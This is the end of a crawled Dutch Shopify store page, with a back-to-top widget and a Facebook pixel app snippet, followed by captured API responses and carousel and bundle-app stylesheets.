        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//coolddy.com/cdn/shop/t/26/assets/predictive-search.js?v=31278710863581584031766540124" defer="defer"></script>      <style>
    .lt_back_to_top{
      position: fixed;
      bottom: var(--back_bottom_distance);
      right: var(--back_right_distance);
      z-index: 10;
      box-sizing: border-box;
      border-radius: var(--back_btn_radius);
      padding: .5rem;
      display: none;
      -webkit-box-shadow: 1px 1px 10px #808080;
      -moz-box-shadow: 1px 1px 10px #808080;
      box-shadow: 1px 1px 10px #808080;
      cursor: pointer;
      zoom: var(--back_btn_size);
    }
    .lt_back_to_top svg{
      width: 2.4rem;
      height: 2.4rem;
    }
    .lt_back_to_top{
      display: flex;
      background: conic-gradient(#f37c26 0%, rgb(215, 215, 215) 0%);
    }

    /* @media(max-width: 749px){
      .lt_back_to_top{
        width: 3.2rem;
        height: 3.2rem;
        padding: .7rem;
      }
      .lt_back_to_top svg{
        width: 1.8rem;
        height: 1.8rem;
      }
    } */
    .dt-sc-to-top {
      display: block;
      height: 50px;
      width: 50px;
      background-color: #ffffff;
      border-radius: var(--back_btn_radius);
      display: flex;
      align-items: center;
      justify-content: center;
      place-items: center;
      font-size: 35px;
      color: #f37c26;
    }
    .back_top_text {
      font-size: 12px;
      line-height: 10px;
      text-transform: uppercase;
      font-weight: 600;
      position: absolute;
      left: 50%;
      top: 100%;
      transform: translateY(-50%) translateX(-50%);
      opacity: 0;
      margin-top: 1px;
      text-align: center;
      transition: all 0.3s linear;
       display: flex;
      justify-content: center; 
      align-items: center; 
    }
  .back_top_text div{
          display: -webkit-box;
      -webkit-line-clamp: 3; 
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
      width: 100%;
      height: 100%;
  }
    .dt-sc-to-top svg{
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translateY(-50%) translateX(-50%);
      opacity: 1;
      transition: all 0.3s linear;
    }

    @media(min-width: 750px){
      .dt-sc-to-top:hover > svg {
        transform: translateY(-150%) translateX(-50%);
        opacity: 0;
      }
      .dt-sc-to-top:hover > .back_top_text {
        transform: translateY(-50%) translateX(-50%);
        opacity: 1;
        top: 50%;
      }
    }
    
</style>
<div class="lt_back_to_top" style="--back_btn_radius:50%;--back_btn_size:1.0;--back_right_distance:3%;--back_bottom_distance:15%;">
  <span class="dt-sc-to-top">
    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C12.2652 3 12.5196 3.10536 12.7071 3.29289L19.7071 10.2929C20.0976 10.6834 20.0976 11.3166 19.7071 11.7071C19.3166 12.0976 18.6834 12.0976 18.2929 11.7071L13 6.41421V20C13 20.5523 12.5523 21 12 21C11.4477 21 11 20.5523 11 20V6.41421L5.70711 11.7071C5.31658 12.0976 4.68342 12.0976 4.29289 11.7071C3.90237 11.3166 3.90237 10.6834 4.29289 10.2929L11.2929 3.29289C11.4804 3.10536 11.7348 3 12 3Z" fill="currentColor"></path>
    </svg>
    <span class="back_top_text">
      <div>terug naar boven</div>
    </span>
  </span>
</div>
<script>
  document.addEventListener('DOMContentLoaded',function(){
    function updateProgressBar() {
      const { scrollY } = window;
      const { innerHeight } = window;
      const { documentElement } = document;
      const docHeight = Math.max(
          documentElement.scrollHeight,
          documentElement.offsetHeight,
          documentElement.clientHeight
      );      
      const scrollPercentage = ((scrollY / (docHeight - innerHeight)) * 100).toFixed(2);
      const color = `conic-gradient(#f37c26 ${scrollPercentage}%, rgb(215,215,215) ${scrollPercentage}%)`;
      
      if (scrollY>innerHeight){
        $('.lt_back_to_top').fadeIn();
        $(".lt_back_to_top")[0].style.background=color
      
      }else{
       $('.lt_back_to_top').fadeOut();
      }
    }
    updateProgressBar();
    window.addEventListener('scroll', updateProgressBar);
    window.addEventListener('resize', updateProgressBar);
    $('.lt_back_to_top').on('click',function(){
      window.scrollTo({
        top: 0,
        behavior: 'smooth'
      });
    })
  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Nieuwste, smart home, sport & outdoor, Thuis & leven, '
    >
    <meta property='omega:product' content='8560558899448'>
    <meta property='omega:product_type' content='Lichten'>
    <meta
        property='omega:collections'
        content='429164101880, 429164036344, 429164134648, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(855430982098283)) {
                  arrayFBPixelTrack.push('855430982098283');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":130157,"pixel_id":855430982098283,"shop":"e157bd-2.myshopify.com","title":"The One Pixel","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2024-02-28 02:38:56","created_at":"2024-02-28 02:38:56","updated_at":"2024-05-29 01:53:05","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"15.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-14 17:17:25","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":0,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2024-02-28 02:38:56","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:43","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"e157bd-2.myshopify.com","installed_date":"2024-02-28 02:34:54","status":"active","confirmation_url":"","plan_name":"basic","plan_id":35,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -168
content:
{"code":400,"msg":"Error 2"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=e157bd-2.myshopify.com&store_client_id=V2hqckxOeXBiRHF1UmgrU21pY1pHZz09
body_size: -2
content:
{"result":"success","security_token":"$2y$10$t3r50uYPlp8D.K3d33JEL.4fRm653cuBOSjVtYRWiGVdqb95X2Gk6"}

--- FILE ---
content_type: text/css
request_url: https://coolddy.com/cdn/shop/t/26/assets/slick.min.css?v=154646260924260738701766540124
body_size: 229
content:
.slick-slider {
        position: relative;
        display: block;
        box-sizing: border-box;
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -ms-touch-action: pan-y;
        touch-action: pan-y;
        -webkit-tap-highlight-color: transparent;
      }
      .slick_image .slick-track {
        opacity: 1 !important;
      }

      .slick-list {
        position: relative;
        overflow: hidden;
        display: block;
        margin: 0;
        padding: 0
      }

      .slick-list:focus {
        outline: 0
      }

      .slick-list.dragging {
        cursor: pointer;
        cursor: hand
      }

      .slick-slider .slick-list,
      .slick-slider .slick-track {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
      }

      .slick-track {
        position: relative;
        left: 0;
        top: 0;
        display: block
      }

      .slick-track:after,
      .slick-track:before {
        content: "";
        display: table
      }

      .slick-track:after {
        clear: both
      }

      .slick-loading .slick-track {
        visibility: hidden
      }

      .slick-slide {
        float: left;
        min-height: 1px;
      }

      [dir=rtl] .slick-slide {
        float: right
      }

      .slick-slide img {
        display: block
      }

      .slick-slide.slick-loading img {
        display: none
      }

      .slick-slide.dragging img {
        pointer-events: none
      }

      .slick-initialized .slick-slide {
        display: block
      }

      .slick-loading .slick-slide {
        visibility: hidden
      }

      .slick-vertical .slick-slide {
        display: block;
        height: auto
      }

      .slick-arrow.slick-hidden {
        display: none
      }

      .slick-next,
      .slick-prev {
        position: absolute;
        display: block;
        height: 20px;
        width: 20px;
        line-height: 0;
        font-size: 0;
        cursor: pointer;
        background: 0 0;
        color: transparent;
        top: 50%;
        -webkit-transform: translate(0, -50%);
        transform: translate(0, -50%);
        padding: 0;
        border: none;
        outline: 0!important
      }

      .slick-next:focus,
      .slick-next:hover,
      .slick-prev:focus,
      .slick-prev:hover {
        background: 0 0;
        color: transparent
      }

      .slick-next:focus:before,
      .slick-next:hover:before,
      .slick-prev:focus:before,
      .slick-prev:hover:before {
        opacity: 1
      }

      .slick-next.slick-disabled:before,
      .slick-prev.slick-disabled:before {
        opacity: .25
      }

      .slick-next:before,
      .slick-prev:before {
        font-family: "slick-icons, sans-serif";
        font-size: 20px;
        line-height: 1;
        color: #000;
        opacity: .75;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
      }

      .slick-prev {
        left: -25px
      }

      [dir=rtl] .slick-prev {
        left: auto;
        right: -25px
      }

      .slick-prev:before {
        content: "‹"
      }

      [dir=rtl] .slick-prev:before {
        content: "›"
      }

      .slick-next {
        right: -25px
      }

      [dir=rtl] .slick-next {
        left: -25px;
        right: auto
      }

      .slick-next:before {
        content: "›"
      }

      [dir=rtl] .slick-next:before {
        content: "‹"
      }

      .slick-dotted.slick-slider {
        margin-bottom: 30px
      }

      .slick-dots {
        position: absolute;
        bottom: 20px;
        list-style: none;
        display: block;
        text-align: center;
        padding: 0;
        margin: 0;
        width: 100%
      }

      .slick-dots li {
        position: relative;
        display: inline-block;
        height: 20px;
        width: 20px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer
      }

      .slick-dots li button {
        border: 0;
        background: 0 0;
        display: block;
        height: 20px;
        width: 20px;
        line-height: 0;
        font-size: 0;
        color: transparent;
        padding: 5px;
        cursor: pointer
      }

      .slick-dots li button:focus:before,
      .slick-dots li button:hover:before {
        opacity: 1
      }

      .slick-dots li button:before {
        position: absolute;
        background-color: #fff;
        top: 0;
        left: 0;
        content: "";
        width: 20px;
        height: 20px;
        font-family: "slick-icons, sans-serif";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: #fff;
        opacity: .25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
      }

      .slick-dots li.slick-active button:before {
        color: #fff;
        opacity: .75
      }

      .slick-slider .slick-dots li,
      .slick-slider .slick-dots li button {
        width: 10px;
        height: 10px
      }

      .slick-slider .slick-dots li button::before {
        width: 10px;
        height: 10px;
        border-radius: 100%
      }

      .slick-slider .slick-dots li.slick-active,
      .slick-slider .slick-dots li.slick-active button,
      .slick-slider .slick-dots li.slick-active button::before {
        width: 12px;
        height: 12px
      }

      .hero.slick-dotted {
        margin-bottom: 0
      }

      .slick-track {
        cursor: pointer;
        cursor: -webkit-grab
      }

      [data-slide-count="1"] .slick-track {
        cursor: default
      }

      [data-slide-count="1"] .slick-track:active {
        cursor: default
      }

      .slick-track:active {
        cursor: -webkit-grabbing
      }

      .slick-next,
      .slick-prev {
        width: 40px;
        height: 40px;
        top: 40%;
        z-index: 20;
      }

      .slick-next:before,
      .slick-prev:before {
        color: #fff;
        font-size: 60px;
        line-height: 40px;
        text-shadow: 0 0 20px #000;
      }

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css
body_size: 5754
content:
.app-embed-plus-component-description[data-v-762f1fb2]{font-weight:bold;color:#282828;line-height:24PX}.app-embed-plus-component-description.component-description-title[data-v-762f1fb2]{font-size:32PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:36PX}.app-embed-plus-component-description.component-description-subtitle[data-v-762f1fb2]{font-size:18PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:24PX}
#CartDrawer .drawer__footer .cart-drawer__footer .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals .totals__subtotal-value{margin-bottom:0}.app-embed-plus-cart-price{font-size:1.8rem;text-align:right}.app-embed-plus-cart-price-origin{text-decoration:line-through}.app-embed-plus-cart-price-save.red{color:red}
.app-embed-plus-cart-pay{width:100%;font-size:1.8rem;display:-webkit-box !important;display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.app-embed-plus-cart-pay.cart{font-size:2rem;font-weight:bold;max-width:36rem;text-transform:uppercase;margin-top:0 !important}@media screen and (max-width: 750PX){.app-embed-plus-cart-pay.cart{max-width:22.5rem;margin:0 auto 1rem}}
.app-embed-plus-component-price[data-v-465cb5d8]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX}.component-price-content[data-v-465cb5d8]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX}.component-price-real-content[data-v-465cb5d8]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-465cb5d8]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}
.app-embed-plus-component-count[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;-webkit-justify-content:stretch;justify-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;height:25PX;border:1PX solid #aaa;box-sizing:content-box;border-radius:6PX;overflow:hidden}.component-count-decline[data-v-09b3b89c],.component-count-add[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;font-size:13PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#2c2c2c;color:#fff;box-sizing:content-box;cursor:pointer}.component-count-decline[data-v-09b3b89c]{border-right:1PX solid #aaa}.component-count-add[data-v-09b3b89c]{border-left:1PX solid #aaa}.component-count-value[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:56PX;background-color:#fff;font-weight:400;font-size:18PX;color:#333;line-height:20PX}
.app-embed-plus-component-select[data-v-6eace73d]{width:100%;height:26PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;box-sizing:content-box}.component-select-preview[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:8PX 12PX;cursor:pointer}.component-select-preview .component-select-preview-text[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400;font-size:16PX;color:#000;line-height:20PX}.component-select-preview .component-select-preview-suffix[data-v-6eace73d]{font-size:12PX;color:#b2b2b2}.component-select-popup[data-v-6eace73d]{width:auto;min-width:100%;position:absolute;left:0;top:100%;padding-top:6PX;opacity:0;visibility:hidden;-webkit-transition:opacity .309s ease;transition:opacity .309s ease;z-index:15}.component-select-popup.popup-show[data-v-6eace73d]{visibility:visible;opacity:1}.component-select-popup .component-select-popup-list[data-v-6eace73d]{width:auto;min-width:100%;max-height:240PX;overflow-y:auto;background-color:#fff;border-radius:3PX;box-shadow:0PX 4PX 8PX rgba(178,178,178,.6352941176);padding:6PX 0}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]{padding:8PX 12PX;font-weight:400;font-size:18PX;color:#000;line-height:20PX;cursor:pointer}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:hover,.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:active,.component-select-popup .component-select-popup-list .component-select-popup-option.active[data-v-6eace73d]{background-color:#f2f2f2}
.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;margin:12PX 12PX 0 auto}.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;right:16PX;top:16PX;width:24PX;height:24PX;padding:4PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer}.app-embed-plus-component-cart-recommend-popup[data-v-0de8086a]{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);border-radius:6PX;z-index:11111111;padding:12PX;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-cart-recommend-popup-container[data-v-0de8086a]{position:relative;background-color:#fff;z-index:3;border-radius:12PX;width:70%;min-height:20%;max-height:70%;min-width:500PX;max-width:720PX;z-index:9999}.ccr-popup-body[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:auto;width:100%;padding:12PX 20PX}.ccr-popup-info[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;overflow:hidden;padding:4PX;gap:20PX}.ccr-popup-info-img[data-v-0de8086a]{width:40%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX}.ccr-popup-info-img img[data-v-0de8086a]{max-width:100%}.ccr-popup-info-con[data-v-0de8086a]{width:60%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:auto}.ccr-product-info-details-cont-items[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX;width:100%}.ccr-card-title-cont[data-v-0de8086a]{font-size:14PX;width:100%}.ccr-card-title[data-v-0de8086a]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:400}.ccr-title-large[data-v-0de8086a]{font-size:24PX;font-size:18PX;line-clamp:3;-webkit-line-clamp:3}.ccr-price[data-v-0de8086a]{width:100%;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl .ccr-price[data-v-0de8086a]{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:4PX;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sale-price[data-v-0de8086a]{-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;font-size:16PX;font-weight:600}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl .ccr-compare-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:4PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:14PX;color:#c7c7c7;text-decoration:line-through}.ccr-variant-picker-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.ccr-variant-picker-flex-badge[data-v-0de8086a],.ccr-variant-picker-flex-badge .ccr-variant-picker-cont[data-v-0de8086a]{height:auto}.ccr-variant-picker-cont[data-v-0de8086a] *{-webkit-transition:width .3s ease;transition:width .3s 